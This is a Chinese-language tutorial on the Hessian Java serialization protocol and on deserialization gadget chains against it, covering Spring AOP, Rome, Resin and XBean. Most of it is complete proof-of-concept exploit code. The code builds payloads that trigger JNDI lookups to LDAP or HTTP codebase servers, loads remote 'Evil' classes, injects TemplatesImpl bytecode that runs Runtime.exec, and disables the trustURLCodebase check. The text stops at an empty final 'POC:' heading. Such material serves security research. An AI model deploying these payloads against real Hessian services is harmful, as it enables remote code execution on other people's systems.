介绍
Hessian 是 caucho公司的工程项目,为了达到或超过 ORMI/Java JNI 等其他跨语言/平台调用的能力设计而出,在 2004 点发布 1.0 规范,一般称之为 Hessian ,并逐步迭代,在 Hassian jar 3.2.0 之后,采用了新的 2.0 版本的协议,一般称之为 Hessian 2.0。
这是一种动态类型的二进制序列化和 Web 服务协议,专为面向对象的传输而设计。Hessian 协议在设计时,重点的几个目标包括了:必须尽可能的快、必须尽可能紧凑、跨语言、不需要外部模式或接口定义等等。
对于这样的设计,caucho 公司其实提供了两种解决方案,一个是 Hession,一个是 Burlap。Hession 是基于二进制的实现,传输数据更小更快,而 Burlap 的消息是 XML 的,有更好的可读性。两种数据都是基于 HTTP 协议传输。
Hessian 本身作为Resin一部分,但是它的com.caucho.hessian.client和com.caucho.hessian.server包不依赖于任何其他的 Resin 类,因此它也可以使用任何容器如 Tomcat 中,也可以使用在 EJB 中。事实上很多通讯框架都使用或支持了这个规范来序列化及反序列化类。
作为一个二进制的序列化协议,Hessian 自行定义了一套自己的储存和还原数据的机制。对 8 种基础数据类型、3 种递归类型、ref 引用以及 Hessian 2.0 中的内部引用映射进行了相关定义。这样的设计使得 Hassian 可以进行跨语言跨平台的调用。
简单学习
基于Servlet部署
通过继承HessianServlet类和实现对应的服务接口进行重写。
Greeting.java
public interface Greeting {String say(HashMap o);}
GreetingImpl.java
public class GreetingImpl extends HessianServlet implements Greeting {@Overridepublic String say(HashMap o) {return "Hello, " + o.toString();}}
(向右滑动,查看更多)
配置web.xml进行servlet路由配置。
<servlet><servlet-name>hessian</servlet-name><servlet-class>pers.hessian.servlet.GreetingImpl</servlet-class></servlet><servlet-mapping><servlet-name>hessian</servlet-name><url-pattern>/hessian</url-pattern></servlet-mapping>
Client 端通过com.caucho.hessian.client.HessianProxyFactory工厂类创建对接口的代理对象,并进行调用,可以看到调用后执行了服务端的逻辑并返回了代码。
Client.java
public class Client {public static void main(String[] args) throws Exception {String url = "http://localhost:8080/hessian";HessianProxyFactory factory = new HessianProxyFactory();Greeting greeting = (Greeting) factory.create(Greeting.class, url);HashMap o = new HashMap();o.put("admin", "123");System.out.println("use method :" + greeting.say(o));}}
(向右滑动,查看更多)
也可以采用不继承HessianServlet类的方式,将实现类和接口采用初始化参数的方式在web.xml中进行配置。
web.xml
<servlet><servlet-name>hessian</servlet-name><servlet-class>com.caucho.hessian.server.HessianServlet</servlet-class><init-param><param-name>home-class</param-name><param-value>pers.hessian.servlet.GreetingImpl</param-value></init-param><init-param><param-name>home-api</param-name><param-value>pers.hessian.servlet.Greeting</param-value></init-param></servlet><servlet-mapping><servlet-name>hessian</servlet-name><url-pattern>/hessian</url-pattern></servlet-mapping>
(向右滑动,查看更多)
基于Spring Web部署
Spring-Web包中提供了org.springframework.remoting.caucho.
HessianServiceExporter用来暴露远程调用的接口和实现类。使用该类 export 的 Hessian Service 可以被任何 Hessian Client 访问,因为 Spring 中间没有进行任何特殊处理。
从 spring-web-5.3 后,该类被标记为@Deprecated, 也就是说 spring 在逐渐淘汰对基于序列化的远程调用的相关支持。
采用注解的方式配置:
接口方法和实现类的编写和上面的相同,只是这里不是在实现类中继承HessianServlet类。
转而直接配置Bean。
@Autowiredprivate Greeting greeting;@Bean("hessian")public HessianServiceExporter Service() {HessianServiceExporter exporter = new HessianServiceExporter();exporter.setService(greeting);exporter.setServiceInterface(Greeting.class);return exporter;}漏洞分析
漏洞触发
在su18师傅文章中提到了,Hessian创建实例的时侯通过反射写入值并且没有在重写了某些方法后对其进行调用。
所以无论是构造方法、getter/setter 方法、readObject 等等方法都不会在 Hessian 反序列化中被触发。

但是在之前的源码分析中我们知道,MapDeserializer#readMap对Map类型的数据进行反序列化操作会创建对应的Map对象,并将key/value进行反序列化之后Put进入Map中,默认使用的是HashMap如果制定了是SortedMap,将会创建TreeMap对象。
而在hashmap对象进行put的过程中,会对key的值进行hashcode进行校验是否重复,所以这里就调用了hashCode()方法。
而对于TreeMap对象进行put的过程中,会调用key的compare方法,进而调用了其compareTo方法。
也就是说 Hessian 相对比原生反序列化的利用链,有几个限制:
利用链起始方法只能为 hashCode/equals/compareTo 方法;
利用链中调用的成员变量不能为 transient 修饰;
所有的调用不依赖类中 readObject 的逻辑,也不依赖 getter/setter 的逻辑。
利用链
SpringPartiallyComparableAdvisorHolder
分析:
在反序列化的过程中,将会调用HessianInput#readObject方法,因为在序列化的时候将会将其进行Map标记,所以tag为77。
之后在case 77语句中,进行readMap的调用,进而调用了MapDeserializer#readMap方法。
有前面的漏洞触发也讲到了,将会将序列化字符串进行反序列化之后put进hashMap对象中,进而调用了,key.hashCode方法。
而在这条链中中调用了HotSwappableTargetSource#hashCode方法,好吧,并没有什么用,之后第二次进入put方法,调用了putVal方法,这次将会调用key.equals方法,进而调用了HotSwappableTargetSource#equals方法。
紧跟着调用了XString#equals方法。
继续调用了AspectJAwareAdvisorAutoProxyCreator$Partially
ComparableAdvisorHolder#toString方法。
进而调用了AspectJPointcutAdvisor#getOrder方法。
又调用了AspectJAroundAdvice#getOrder方法。
继续调用了BeanFactoryAspectInstanceFactory#getOrder方法。
又触发了SimpleJndiBeanFactory#getType方法。
跟进doGetType方法,再次调用了doGetSingleton方法。
最后成功到达了lookup的调用,形成了JNDI注入。
调用栈:
doGetSingleton:218, SimpleJndiBeanFactory (org.springframework.jndi.support)
doGetType:226, SimpleJndiBeanFactory (org.springframework.jndi.support)
getType:191, SimpleJndiBeanFactory (org.springframework.jndi.support)
getOrder:127, BeanFactoryAspectInstanceFactory (org.springframework.aop.aspectj.annotation)
getOrder:216, AbstractAspectJAdvice (org.springframework.aop.aspectj)
getOrder:80, AspectJPointcutAdvisor (org.springframework.aop.aspectj)
toString:151, AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder (org.springframework.aop.aspectj.autoproxy)
equals:392, XString (com.sun.org.apache.xpath.internal.objects)
equals:104, HotSwappableTargetSource (org.springframework.aop.target)
putVal:635, HashMap (java.util)
put:612, HashMap (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:538, SerializerFactory (com.caucho.hessian.io)
readObject:1160, HessianInput (com.caucho.hessian.io)
POC:
import com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import com.sun.org.apache.xpath.internal.objects.XString;import marshalsec.util.Reflections;import org.apache.commons.logging.impl.NoOpLog;import org.springframework.aop.aspectj.AbstractAspectJAdvice;import org.springframework.aop.aspectj.AspectInstanceFactory;import org.springframework.aop.aspectj.AspectJAroundAdvice;import org.springframework.aop.aspectj.AspectJPointcutAdvisor;import org.springframework.aop.aspectj.annotation.BeanFactoryAspectInstanceFactory;import org.springframework.aop.target.HotSwappableTargetSource;import org.springframework.jndi.support.SimpleJndiBeanFactory;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.lang.reflect.Array;import java.lang.reflect.Constructor;import java.util.Base64;import java.util.HashMap;public class SpringPartiallyComparableAdvisorHolder {public static void main(String[] args) throws Exception{String jndiUrl = "ldap://localhost:1389/obj";SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();bf.setShareableResources(jndiUrl);//反序列化时BeanFactoryAspectInstanceFactory.getOrder会被调用,会触发调用SimpleJndiBeanFactory.// getType->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->// JndiTemplate.lookupReflections.setFieldValue(bf, "logger", new NoOpLog());Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());//反序列化时AspectJAroundAdvice.getOrder会被调用,会触发BeanFactoryAspectInstanceFactory.getOrderAspectInstanceFactory aif = Reflections.createWithoutConstructor(BeanFactoryAspectInstanceFactory.class);Reflections.setFieldValue(aif, "beanFactory", bf);Reflections.setFieldValue(aif, "name", jndiUrl);//反序列化时AspectJPointcutAdvisor.getOrder会被调用,会触发AspectJAroundAdvice.getOrderAbstractAspectJAdvice advice = Reflections.createWithoutConstructor(AspectJAroundAdvice.class);Reflections.setFieldValue(advice, "aspectInstanceFactory", aif);//反序列化时PartiallyComparableAdvisorHolder.toString会被调用,会触发AspectJPointcutAdvisor.getOrderAspectJPointcutAdvisor advisor = Reflections.createWithoutConstructor(AspectJPointcutAdvisor.class);Reflections.setFieldValue(advisor, "advice", advice);//反序列化时Xstring.equals会被调用,会触发PartiallyComparableAdvisorHolder.toStringClass<?> pcahCl = Class.forName("org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder");Object pcah = Reflections.createWithoutConstructor(pcahCl);Reflections.setFieldValue(pcah, "advisor", advisor);//反序列化时HotSwappableTargetSource.equals会被调用,触发Xstring.equalsHotSwappableTargetSource v1 = new HotSwappableTargetSource(pcah);HotSwappableTargetSource v2 = new HotSwappableTargetSource(new XString("xxx"));//反序列化时HashMap.putVal会被调用,触发HotSwappableTargetSource.equals。这里没有直接使用HashMap.put设置值,// 直接put会在本地触发利用链,所以使用marshalsec使用了比较特殊的处理方式。HashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));Reflections.setFieldValue(s, "table", tbl);//序列化ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();HessianOutput hessianOutput = new HessianOutput(byteArrayOutputStream);hessianOutput.writeObject(s);byte[] serializedData = byteArrayOutputStream.toByteArray();String b64 = Base64.getEncoder().encodeToString(serializedData);System.out.println("Hessian 序列化之后的数据为:\n" + b64);//反序列化ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serializedData);HessianInput hessianInput = new HessianInput(byteArrayInputStream);hessianInput.readObject();}}
(向右滑动,查看更多)
SpringAbstractBeanFactoryPointcutAdvisor
分析:
在这条链中主要是在AbstractPointcutAdvisor#equals的调用中比较两个类对象是否相同。
调用了getAdvice方法,跟进。
如果我们将beanFactory属性设置为了SimpleJndiBeanFactory对象,就会调用他的getBean方法。
进而调用其doGetSingleton方法。
进而调用了this.lookup方法,即是JndiLocatorSupport#lookup方法的调用。
最终调用了Context#lookup方法形成了JNDI注入。
调用栈:
doInContext:155, JndiTemplate$1 (org.springframework.jndi)
execute:87, JndiTemplate (org.springframework.jndi)
lookup:152, JndiTemplate (org.springframework.jndi)
lookup:179, JndiTemplate (org.springframework.jndi)
lookup:95, JndiLocatorSupport (org.springframework.jndi)
doGetSingleton:218, SimpleJndiBeanFactory (org.springframework.jndi.support)
getBean:112, SimpleJndiBeanFactory (org.springframework.jndi.support)
getAdvice:109, AbstractBeanFactoryPointcutAdvisor (org.springframework.aop.support)
equals:74, AbstractPointcutAdvisor (org.springframework.aop.support)
putVal:635, HashMap (java.util)
put:612, HashMap (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:538, SerializerFactory (com.caucho.hessian.io)
readObject:1160, HessianInput (com.caucho.hessian.io)
POC:
import com.caucho.hessian.io.*;import org.apache.commons.logging.impl.NoOpLog;import org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor;import org.springframework.jndi.support.SimpleJndiBeanFactory;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.lang.reflect.Array;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.Base64;import java.util.HashMap;public class SpringAbstractBeanFactoryPointcutAdvisor {public static Field getField (final Class<?> clazz, final String fieldName ) throws Exception {try {Field field = clazz.getDeclaredField(fieldName);if ( field != null )field.setAccessible(true);else if ( clazz.getSuperclass() != null )field = getField(clazz.getSuperclass(), fieldName);return field;}catch ( NoSuchFieldException e ) {if ( !clazz.getSuperclass().equals(Object.class) ) {return getField(clazz.getSuperclass(), fieldName);}throw e;}}public static void setFieldValue ( final Object obj, final String fieldName, final Object value ) throws Exception {final Field field = getField(obj.getClass(), fieldName);field.set(obj, value);}public static void main(String[] args) throws Exception {String jndiUrl = "ldap://127.0.0.1:1389/mhyvao";SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();bf.setShareableResources(jndiUrl);setFieldValue(bf, "logger", new NoOpLog());setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());DefaultBeanFactoryPointcutAdvisor pcadv = new DefaultBeanFactoryPointcutAdvisor();pcadv.setBeanFactory(bf);pcadv.setAdviceBeanName(jndiUrl);HashMap<Object, Object> hashMap = new HashMap<>();setFieldValue(hashMap, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, pcadv, pcadv, null));Array.set(tbl, 1, nodeCons.newInstance(0, new DefaultBeanFactoryPointcutAdvisor(), new DefaultBeanFactoryPointcutAdvisor(), null));setFieldValue(hashMap, "table", tbl);// Hessian 序列化数据ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();HessianOutput hessianOutput = new HessianOutput(byteArrayOutputStream);hessianOutput.getSerializerFactory().setAllowNonSerializable(true);hessianOutput.writeObject(hashMap);byte[] serializedData = byteArrayOutputStream.toByteArray();System.out.println("Hessian 序列化数据为: " + Base64.getEncoder().encodeToString(serializedData));// Hessian 反序列化数据// 模拟bypass高版本JNDISystem.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serializedData);HessianInput hessianInput = new HessianInput(byteArrayInputStream);hessianInput.readObject();}}
(向右滑动,查看更多)
Rome
分析:
前面都是差不多的,调用了MapDeserializer#readMap方法,进而调用了key.hashCode方法,即调用了EqualsBean#hashCode方法。
跟进调用beanHashCode方法。
调用了ToStringBean#toString方法,跟进,继续调用了ToStringBean#toString(prefix)这个有参方法。
在这个方法中将会遍历propertyDescriptors变量,其中有一个databaseMetaData属性,所以将会在while循环中调用其getter方法。
之后调用了connect方法,跟进。
最后在connect方法中成功调用了InitialContext#lookup方法,造成了JNDI注入。
调用栈:
getDataSourceName:825, BaseRowSet (javax.sql.rowset)
connect:624, JdbcRowSetImpl (com.sun.rowset)
getDatabaseMetaData:4004, JdbcRowSetImpl (com.sun.rowset)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
toString:158, ToStringBean (com.rometools.rome.feed.impl)
toString:129, ToStringBean (com.rometools.rome.feed.impl)
beanHashCode:198, EqualsBean (com.rometools.rome.feed.impl)
hashCode:180, EqualsBean (com.rometools.rome.feed.impl)
hash:339, HashMap (java.util)
put:612, HashMap (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:538, SerializerFactory (com.caucho.hessian.io)
readObject:1160, HessianInput (com.caucho.hessian.io)
POC:
import com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import com.rometools.rome.feed.impl.EqualsBean;import com.rometools.rome.feed.impl.ToStringBean;import com.sun.rowset.JdbcRowSetImpl;import marshalsec.util.Reflections;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.lang.reflect.Array;import java.lang.reflect.Constructor;import java.util.Base64;import java.util.HashMap;public class Rome {public static void main(String[] args) throws Exception{//反序列化时ToStringBean.toString()会被调用,触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookupString jndiUrl = "ldap://127.0.0.1:9999/Evil";JdbcRowSetImpl rs = new JdbcRowSetImpl();rs.setDataSourceName(jndiUrl);rs.setMatchColumn("foo");//反序列化时EqualsBean.beanHashCode会被调用,触发ToStringBean.toStringToStringBean item = new ToStringBean(JdbcRowSetImpl.class, rs);//反序列化时HashMap.hash会被调用,触发EqualsBean.hashCode->EqualsBean.beanHashCodeEqualsBean root = new EqualsBean(ToStringBean.class, item);//HashMap.put->HashMap.putVal->HashMap.hashHashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, root, root, null));Array.set(tbl, 1, nodeCons.newInstance(0, root, root, null));Reflections.setFieldValue(s, "table", tbl);//序列化ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();HessianOutput hessianOutput = new HessianOutput(byteArrayOutputStream);hessianOutput.writeObject(s);byte[] serializedData = byteArrayOutputStream.toByteArray();String b64 = Base64.getEncoder().encodeToString(serializedData);System.out.println("Hessian 序列化之后的数据为:\n" + b64);//反序列化ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serializedData);HessianInput hessianInput = new HessianInput(byteArrayInputStream);hessianInput.readObject();}}
(向右滑动,查看更多)
Rome其他利用
不出网1
分析:
在marshalsec项目中给出的Rome链是造成的是JNDI注入,需要出网,但是在看su18师傅blog的时候发现有着可以通过二次反序列化的方式进行原生数据反序列化的方式形成利用链。
主要是在java.security.SignedObject#getObject方法中存在从content属性进行反序列化的操作。
至于怎么设置content属性的值,在其构造方法中可以找到出处。
由上图可以看出,对传入的参数object对象进行序列化操作之后转化为byte数组传递给了content属性。
而对于getObject方法的调用,则是由于在EqualsBean#beanEquals方法中存在对obj的所有getter的调用,如果这里的obj是SignedObject类,则同样包括了getObject的调用。
而如何使得其为相应特定类?
我们可以发现在调用HashMap#equals方法时,是调用了AbstractMap#equals方法,其中的m.get(key)就是传入的参数obj。
而这里就是类似于CC7链的套路,两个HashMap类,存在两组key,两组value,key和value相互交换,最后写入同一个Hashtable中, 巧妙地达到了我们想要的结果。
调用栈:
getTransletInstance:455, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
newTransformer:486, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
getOutputProperties:507, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
beanEquals:144, EqualsBean (com.rometools.rome.feed.impl)
equals:107, EqualsBean (com.rometools.rome.feed.impl)
equals:495, AbstractMap (java.util)
reconstitutionPut:1241, Hashtable (java.util)
readObject:1215, Hashtable (java.util)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
getObject:179, SignedObject (java.security)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
beanEquals:144, EqualsBean (com.rometools.rome.feed.impl)
equals:107, EqualsBean (com.rometools.rome.feed.impl)
equals:495, AbstractMap (java.util)
put:470, Hashtable (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:532, SerializerFactory (com.caucho.hessian.io)
POC:
import com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import com.rometools.rome.feed.impl.EqualsBean;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import javassist.CtClass;import javax.xml.transform.Templates;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.lang.reflect.Field;import java.security.KeyPair;import java.security.KeyPairGenerator;import java.security.Signature;import java.security.SignedObject;import java.util.Base64;import java.util.HashMap;import java.util.Hashtable;public class Test {//反射设置属性值public static void setFieldValue(Object obj, String fieldname, Object value) throws Exception {Field field = obj.getClass().getDeclaredField(fieldname);field.setAccessible(true);field.set(obj, value);}//生成TemplateImpl类的bytecodes属性值public static byte[] getByteCodes() throws Exception{String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";ClassPool pool = ClassPool.getDefault();CtClass ctClass = pool.makeClass("Evil");ctClass.makeClassInitializer().insertBefore(cmd);ctClass.setSuperclass(pool.get(AbstractTranslet.class.getName()));byte[] bytes = ctClass.toBytecode();return bytes;}//获取hashtable对应的payloadpublic static Hashtable getPayload(Class clazz, Object obj) throws Exception {EqualsBean bean = new EqualsBean(String.class, "xxx");HashMap map1 = new HashMap();HashMap map2 = new HashMap();map1.put("yy", bean);map1.put("zZ", obj);map2.put("zZ", bean);map2.put("yy", obj);Hashtable table = new Hashtable();table.put(map1, "1");table.put(map2, "2");setFieldValue(bean, "beanClass", clazz);setFieldValue(bean, "obj", obj);return table;}public static void main(String[] args) throws Exception{TemplatesImpl obj = new TemplatesImpl();setFieldValue(obj, "_bytecodes", new byte[][] { getByteCodes() });setFieldValue(obj, "_name", "RoboTerh");setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());//写入content属性Hashtable t1 = getPayload(Templates.class, obj);KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA");kpg.initialize(1024);KeyPair kp = kpg.generateKeyPair();SignedObject signedObject = new SignedObject(t1, kp.getPrivate(), Signature.getInstance("DSA"));Hashtable t2 = getPayload(SignedObject.class, signedObject);//序列化ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();HessianOutput hessianOutput = new HessianOutput(byteArrayOutputStream);hessianOutput.writeObject(t2);byte[] serializedData = byteArrayOutputStream.toByteArray();String b64 = Base64.getEncoder().encodeToString(serializedData);System.out.println("Hessian 序列化之后的数据为:\n" + b64);//反序列化ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serializedData);HessianInput hessianInput = new HessianInput(byteArrayInputStream);hessianInput.readObject();}}(向右滑动,查看更多)
Resin
分析:
和上面的链子差不多,同样是调用了MapDeserializer#readMap,进而调用了HashMap的put方法,之后调用了key.equals方法,即XString.equals方法,传入参数为QName对象
之后在XString#equals中调用了QName#toString方法。
在QName#toString方法中调用了_content属性的composeName方法。
至于_content属性的来源,我们可以关注到其构造函数。
很明显,在创建类的同时为属性赋了值。
回到利用链,在这条链子中这里属性值为ContinuationContext对象,即调用他的composeName方法、
紧接着调用了getTargetContext方法,跟进。
这里调用了NamingManager.getContext方法,看到这里是不是有点熟悉,似乎可以远程加载类。
因为这里会调用getObjectInstance方法,能够实例化远程类。
在这个方法需要使得其obj为Reference对象,之后才能够调用getObjectFactoryFromReference方法。
在进入getObjectFactoryFromReference方法之后,他首先会通过VersionHelper#loadClass方法通过类名从CLASSPATH中获取,如果不存在,就会通过Reference对象中的classFactoryLocation属性值作为codebase远程获取类。
在之后成功获取到了类,加上后面通过调用了newInstance方法进行了实例化,成功形成了利用链。
在上面利用中对于如何使得getTargetContext方法中调用getContext传入的第一个参数是Reference对象,做出解释。
首先从代码中我们知道调用了cpe属性的getResolvedObj方法。
那么cpe从何而来?从构造函数可以知道。
第一个参数为CannotProceedException对象,第二个参数是Hashtable对象。
我们跟进ConnotProceedException类中。
对于其调用的getResolveObj方法为其父类的方法,无法直接进行反射赋值,但是我们可以通过调用setter方法将其赋值为Reference对象。
调用栈:
getObjectFactoryFromReference:158, NamingManager (javax.naming.spi)
getObjectInstance:319, NamingManager (javax.naming.spi)
getContext:439, NamingManager (javax.naming.spi)
getTargetContext:55, ContinuationContext (javax.naming.spi)
composeName:180, ContinuationContext (javax.naming.spi)
toString:353, QName (com.caucho.naming)
equals:392, XString (com.sun.org.apache.xpath.internal.objects)
putVal:635, HashMap (java.util)
put:612, HashMap (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:538, SerializerFactory (com.caucho.hessian.io)
readObject:1160, HessianInput (com.caucho.hessian.io)
POC:
import com.caucho.hessian.io.*;import com.sun.org.apache.xpath.internal.objects.XString;import com.caucho.naming.QName;import javax.naming.CannotProceedException;import javax.naming.Reference;import javax.naming.directory.DirContext;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.lang.reflect.Array;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.Base64;import java.util.HashMap;import java.util.Hashtable;public class Resin {public static String unhash ( int hash ) {int target = hash;StringBuilder answer = new StringBuilder();if ( target < 0 ) {// String with hash of Integer.MIN_VALUE, 0x80000000answer.append("\\u0915\\u0009\\u001e\\u000c\\u0002");if ( target == Integer.MIN_VALUE )return answer.toString();// Find target without sign bit settarget = target & Integer.MAX_VALUE;}unhash0(answer, target);return answer.toString();}private static void unhash0 ( StringBuilder partial, int target ) {int div = target / 31;int rem = target % 31;if ( div <= Character.MAX_VALUE ) {if ( div != 0 )partial.append((char) div);partial.append((char) rem);}else {unhash0(partial, div);partial.append((char) rem);}}public static Field getField ( final Class<?> clazz, final String fieldName ) throws Exception {try {Field field = clazz.getDeclaredField(fieldName);if ( field != null )field.setAccessible(true);else if ( clazz.getSuperclass() != null )field = getField(clazz.getSuperclass(), fieldName);return field;}catch ( NoSuchFieldException e ) {if ( !clazz.getSuperclass().equals(Object.class) ) {return getField(clazz.getSuperclass(), fieldName);}throw e;}}//反射设置属性值public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {final Field field = getField(obj.getClass(), fieldName);field.set(obj, value);}public static void main(String[] args) throws Exception{String remoteUrl = "http://127.0.0.1:9999/";String remoteClass = "Evil";Class<?> ccCl = Class.forName("javax.naming.spi.ContinuationDirContext");Constructor<?> ccCons = ccCl.getDeclaredConstructor(CannotProceedException.class, Hashtable.class);ccCons.setAccessible(true);CannotProceedException cpe = new CannotProceedException();setFieldValue(cpe, "cause", null);setFieldValue(cpe, "stackTrace", null);cpe.setResolvedObj(new Reference("Foo", remoteClass, remoteUrl));setFieldValue(cpe, "suppressedExceptions", null);DirContext ctx = (DirContext) ccCons.newInstance(cpe, new Hashtable<>());QName qName = new QName(ctx, "foo", "bar");String unhash = unhash(qName.hashCode());XString xString = new XString(unhash);HashMap<Object, Object> hashMap = new HashMap<>();setFieldValue(hashMap, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, qName, qName, null));Array.set(tbl, 1, nodeCons.newInstance(0, xString, xString, null));setFieldValue(hashMap, "table", tbl);// Hessian 序列化数据ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();HessianOutput hessianOutput = new HessianOutput(byteArrayOutputStream);hessianOutput.getSerializerFactory().setAllowNonSerializable(true);hessianOutput.writeObject(hashMap);byte[] serializedData = byteArrayOutputStream.toByteArray();System.out.println("Hessian 序列化数据为: " + Base64.getEncoder().encodeToString(serializedData));// Hessian 反序列化数据ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serializedData);HessianInput hessianInput = new HessianInput(byteArrayInputStream);hessianInput.readObject();}}(向右滑动,查看更多)
因为这里有个trustURLcodebase的限制,可以考虑其他Bypass方式。
XBean
分析:
这条链子就和Resin链很相似。
上条链中是通过调用的QName的toString方法,而这里是调用的ContextUtil.ReadOnlyBinding#toString方法,值得注意的是这个方法是其父类Binding的。
将会调用getObject方法,跟进。
这里会调用resolve方法。
在这个方法中也要求value参数是Reference对象。
最后同样也会调用NamingManager.getObjectInstance方法,获取远程类并实例化。
POC:
